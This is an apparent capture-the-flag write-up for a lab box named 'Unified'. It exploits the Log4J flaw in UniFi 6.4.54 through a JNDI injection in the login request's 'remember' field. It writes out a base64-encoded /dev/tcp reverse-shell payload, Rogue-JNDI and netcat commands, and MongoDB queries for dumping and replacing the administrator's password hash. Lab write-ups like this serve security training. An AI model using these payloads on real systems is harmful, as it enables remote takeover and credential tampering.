# **Unified Write-up**

Prepared by: pwninx

## Introduction

This writeup explores the effects of exploiting Log4J in a very well known network appliance monitoring system called "UniFi". This box will show you how to set up and install the necessary packages and tools to exploit UniFi by abusing the Log4J vulnerability and manipulate a POST header called remember, giving you a reverse shell on the machine. You'll also change the administrator's password by altering the hash saved in the MongoDB instance that is running on the system, which will allow access to the administration panel and leads to the disclosure of the administrator's SSH password.

## Enumeration

The first step is to scan the target IP address with Nmap to check what ports are open. We'll do this with the help of a program called <u>Nmap</u>. Here is a quick explanation of what each flag is and what it does.

-sC: Performs a script scan using the default set of scripts. It is equivalent to -script=default. -sV: Version detection -v: Increases the verbosity level, causing Nmap to print more information about the scan in progress.

| <pre>\$ nmap -sC -sV -v {target_IP}</pre> |                                              |
|-------------------------------------------|----------------------------------------------|
| PORT STATE SERVICE                        | VERSION                                      |
| 22/tcp open ssh                           | OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu      |
| Linux; protocol 2.0)                      |                                              |
| ssh-hostkey:                              |                                              |
| 3072 48:ad:d5:b8:3a:9f:bc:                | <pre>be:f7:e8:20:le:f6:bf:de:ae (RSA)</pre>  |
| 256 b7:89:6c:0b:20:ed:49:b                | 02:c1:86:7c:29:92:74:1c:1f (ECDSA)           |
| _ 256 18:cd:9d:08:a6:21:a8:b              | 08:b6:f7:9f:8d:40:51:54:fb (ED25519)         |
| 6789/tcp open ibm-db2-admin?              |                                              |
| 8080/tcp open http-proxy                  |                                              |
| http-methods:                             |                                              |
| _ Supported Methods: GET HEA              | AD POST OPTIONS                              |
| _http-title: Did not follow r             | redirect to                                  |
| https://10.129.96.149:8443/mar            | nage                                         |
| 8443/tcp open ssl/nagios-nsca             | a Nagios NSCA                                |
| http-title: UniFi Network                 |                                              |
| _Requested resource was /mana             | age/account/login?redirect=%2Fman <u>age</u> |
|                                           |                                              |

The scan reveals port 8080 open running an HTTP proxy. The proxy appears to redirect requests to port 8443, which seems to be running an SSL web server. We take note that the HTTP title of the page on port 8443 is "UniFi Network".

| UniFi            |
|------------------|
|                  |
|                  |
| Remember me 🕕    |
| SIGN IN          |
| FORGOT PASSWORD? |
|                  |

Upon accessing the page using a browser we are presented with the UniFi web portal login page and the version number is 6.4.54. If we ever come across a version number it's always a great idea to research that particular version on Google. A quick Google search using the keywords UniFy 6.4.54 exploit reveals an article that discusses the in-depth exploitation of the CVE-2021-44228 vulnerability within this application.

If you would like to learn more about the Log4J vulnerability we have a great <u>Blog post</u> about it.



This Log4J vulnerability can be exploited by injecting operating system commands (OS Command Injection), which is a web security vulnerability that allows an attacker to execute arbitrary operating system commands on the server that is running the application and typically fully compromise the application and all its data.

To determine if this is the case, we can use FoxyProxy after making a POST request to the /api/login endpoint, to pass on the request to BurpSuite, which will intercept it as a middle-man. The request can then be edited to inject commands. We provide a great module based around intercepting web requests. Intercepting Web Requests



First, we attempt to login to the page with the credentials test:test as we aren't trying to validate or gain access. The login request will be captured by BurpSuite and we will be able to modify it.

Before we modify the request, let's send this HTTPS packet to the Repeater module of BurpSuite by pressing CTRL+R.

## Exploitation

The Exploitation section of the previously mentioned <u>article</u> mentions that we have to input our payload into the <u>remember</u> parameter. Because the POST data is being sent as a JSON object and because the payload contains brackets {}, in order to prevent it from being parsed as another JSON object we enclose it inside brackets " so that it is parsed as a string instead.

#### Request Pretty Raw \n Actions ~ 1 POST /api/login HTTP/1.1 2 Host: 10.129.96.149:8443 3 Cookie: unifises=ROLvFpnNvYYOrqMBZJGnG8uGSDDYVpXm; csrf\_token=29RxNe64PeOUvjFL2kgkQscdbZzCMsrD 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0 5 Accept: \*/\* 6 Accept-Language: en-US, en; q=0.5 7 Accept-Encoding: gzip, deflate 8 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage 9 Content-Type: application/json; charset=utf-8 10 X-Csrf-Token: 29RxNe64PeOUvjFL2kgkQscdbZzCMsrD 11 Origin: https://10.129.96.149:8443 12 Content-Length: 107 13 Dnt: 1 14 Sec-Gpc: 1 15 Te: trailers 16 Connection: close 17 18 { "username":"aaaaaaa", "password":"aaaaaaaa" "remember":"\${jndi:ldap://10.10.14.25/whatever}", "strict":true 3

We input the payload into the **remember** field as shown above so that we can identify an injection point if one exists. If the request causes the server to connect back to us, then we have verified that the application is vulnerable.

#### \${jndi:ldap://{Tun0 IP Address}/whatever}

**JNDI** is the acronym for the Java Naming and Directory Interface API. By making calls to this API, applications locate resources and other program objects. A resource is a program object that provides connections to systems, such as database servers and messaging systems.

**LDAP** is the acronym for Lightweight Directory Access Protocol, which is an open, vendor-neutral, industry standard application protocol for accessing and maintaining distributed directory information services over the Internet or a Network. The default port that LDAP runs on is port 389.

#### Response

```
Pretty Raw Render \n Actions ~
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin, Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sun, 02 Jan 2022 07:37:29 GMT
10 Connection: close
11
12 {
    "meta":{
      "rc":"error",
      "msg":"api.err.InvalidPayload"
    },
    "data":[
    ]
  }
```

After we hit "send" the "Response" pane will display the response from the request. The output shows us an error message stating that the payload is invalid, but despite the error message the payload is actually being executed.

Let's proceed to starting tcpdump on port 389, which will monitor the network traffic for LDAP connections.

tcpdump is a data-network packet analyzer computer program that runs under a command line interface. It allows the user to display TCP/IP and other packets being transmitted or received over a network to which the computer is attached.

Open up another terminal and type:

sudo tcpdump -i tun0 port 389

The above syntax can be broken down as follows.

```
sudo: Run this via root also known as admin.
tcpdump: Is the program or software that is Wireshark except, it's a command line
version.
-i: Selecting interface. (Example eth0, wlan, tun0)
port 389: Selecting the port we are listening on.
```

After tcpdump has been started, click the Send button.



The tcpdump output shows a connection being received on our machine. This proves that the application is indeed vulnerable since it is trying to connect back to us on the LDAP port 389.



We will have to install Open-JDK and Maven on our system in order to build a payload that we can send to the server and will give us Remote Code Execution on the vulnerable system.



Open-JDK is the Java Development kit, which is used to build Java applications. Maven on the other hand is an Integrated Development Environment (IDE) that can be used to create a structured project and compile our projects into jar files.

These applications will also help us run the rogue-jndi Java application, which starts a local LDAP server and allows us to receive connections back from the vulnerable server and execute malicious code.

Once we have installed Open-JDK, we can proceed to install Maven. But first, let's switch to root user.

After the installation has completed we can check the version of Maven as follows.



Once we have installed the required packages, we now need to download and build the Rogue-JNDI Java application.

Let's clone the respective repository and build the package using Maven.

```
git clone https://github.com/veracode-research/rogue-jndi
cd rogue-jndi
mvn package
```

[INF0] Including com.unboundid:unboundid-ldapsdk:jar:3.1.1 in the shaded jar. [INF0] Including org.apache.tomcat.embed:tomcat-embed-core:jar:8.5.61 in the shaded jar. [INF0] Including org.apache.tomcat:tomcat-annotations-api:jar:8.5.61 in the shaded jar. [INF0] Including org.apache.tomcat.embed:tomcat-embed-el:jar:8.5.45 in the shaded jar. [INF0] Including com.beust:jcommander:jar:1.78 in the shaded jar. [INF0] Including org.reflections:reflections:jar:0.9.12 in the shaded iar. [INF0] Including org.javassist:javassist:jar:3.26.0-GA in the shaded jar. [INF0] Including org.codehaus.groovy:groovy:jar:2.4.21 in the shaded jar. [INF0] Including org.apache.commons:commons-text:jar:1.8 in the shaded jar. [INF0] Including org.apache.commons:commons-lang3:jar:3.9 in the shaded jar. [INF0] Replacing original artifact with shaded artifact. [INF0] Replacing /home/pwninx/htb/unified/rogue-jndi/target/RogueJndi-1.1.jar with /home/pwninx/htb/unified/rogue-jndi/target/RogueJndi-1.1shaded.jar [INF0] Dependency-reduced POM written at: /home/pwninx/htb/unified/rogue-jndi/dependency-reduced-pom.xml [INFO] BUILD SUCCESS [INFO] ------[INFO] Total time: 01:46 min [INFO] Finished at: 2022-01-20T21:47:44-05:00 [INFO] -----

This will create a .jar file in rogue\_jndi/target/ directory called RogueJndi-1.1.jar. Now we can construct our payload to pass into the RogueJndi-1-1.jar Java application.

To use the Rogue-JNDI server we will have to construct and pass it a payload, which will be responsible for giving us a shell on the affected system. We will be Base64 encoding the payload to prevent any encoding issues.

echo 'bash -c bash -i >&/dev/tcp/{Your IP Address}/{A port of your choice} 0>&1' |
base64

echo 'bash -c bash -i >&/dev/tcp/{Your Tun0 IP}/4444 0>&1' | base64
YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuMzMvNDQ0NCAwPiYxCg==

Note: For this walkthrough we will be using port 4444 to receive the shell.

After the payload has been created, start the Rogue-JNDI application while passing in the payload as part of the --command option and your tun0 IP address to the --hostname option.

```
java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,BASE64 STRING HERE}|
{base64,-d}|{bash,-i}" --hostname "{YOUR TUNO IP ADDRESS}"
```

For example:

```
java -jar target/RogueJndi-1.1.jar --command "bash -c
{echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuMzMvNDQ0NCAwPiYxCg==}|{base64,-
d}|{bash,-i}" --hostname "10.10.14.33"
```

```
java -jar target/RogueJndi-1.1.jar --command "bash -c
{echo,Your_Base64_Hash}|{base64,-d}|{bash,-i}" --hostname "{Your Tun0
IP}"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -
Dswing.aatext=true
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://{10.10.14.33}:1389/o=websphere2 to
artsploit.controllers.WebSphere2
Mapping ldap://{10.10.14.33}:1389/o=websphere2,jar=* to
artsploit.controllers.WebSphere2
Mapping ldap://{10.10.14.33}:1389/o=groovy to
artsploit.controllers.Groovy
Mapping ldap://{10.10.14.33}:1389/o=tomcat to
artsploit.controllers.Tomcat
Mapping ldap://{10.10.14.33}:1389/ to
artsploit.controllers.RemoteReference
Mapping ldap://{10.10.14.33}:1389/o=reference to
artsploit.controllers.RemoteReference
Mapping ldap://{10.10.14.33}:1389/o=websphere1 to
artsploit.controllers.WebSphere1
Mapping ldap://{10.10.14.33}:1389/o=websphere1,wsdl=* to
artsploit.controllers.WebSphere1
```

Now that the server is listening locally on port 389, let's open another terminal and start a Netcat listener to capture the reverse shell.

#### nc -lvp 4444

Going back to our intercepted POST request, let's change the payload to \${jndi:ldap://{Your Tun0 IP}:1389/o=tomcat} and click send.



After sending the request, a connection to our rogue server is received and the following message is shown.

Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload

Once we receive the output from the Rogue server, a shell spawns on our Netcat listener and we can upgrade the terminal shell using the following command.

```
script /dev/null -c bash

nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.33] from (UNKNOWN) [10.129.96.149] 46978
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$
```

The above command will turn our shell into an interactive shell that will allow us to interact with the system more effectively.

From here we can navigate to /home/Michael/ and read the user flag.



## **Privilege Escalation**

The article states we can get access to the administrator panel of the UniFi application and possibly extract SSH secrets used between the appliances. First let's check if MongoDB is running on the target system, which might make it possible for us to extract credentials in order to login to the administrative panel.

ps aux | grep mongo



We can see MongoDB is running on the target system on port 27117.

MongoDB is a source-available cross-platform document-oriented database program. Classified as a NoSQL database program, MongoDB uses JSON-like documents with optional schemas.

Let's interact with the MongoDB service by making use of the mongo command line utility and attempting to extract the administrator password. A quick Google search using the keywords UniFi Default Database shows that the default database name for the UniFi application is ace.

mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"`



If you aren't sure what each flag does, here is a break down.

|          | mongo(1)port 27117 aceeval                           |  |
|----------|------------------------------------------------------|--|
| •        | the Mongo command-line tool                          |  |
| <b>_</b> | port PORT<br>port to connect to (default PORT=27017) |  |
|          | mongo [OPTIONS] [DB_ADDRESS] [FILE+]                 |  |
|          | eval SCRIPT<br>evaluate JSON                         |  |

The output reveals a user called Administrator. Their password hash is located in the x\_shadow variable but in this instance it cannot be cracked with any password cracking utilities. Instead we can change the x\_shadow password hash with our very own created hash in order to replace the administrators password and authenticate to the administrative panel. To do this we can use the mkpasswd command line utility.

```
mkpasswd -m sha-512 Password1234
```

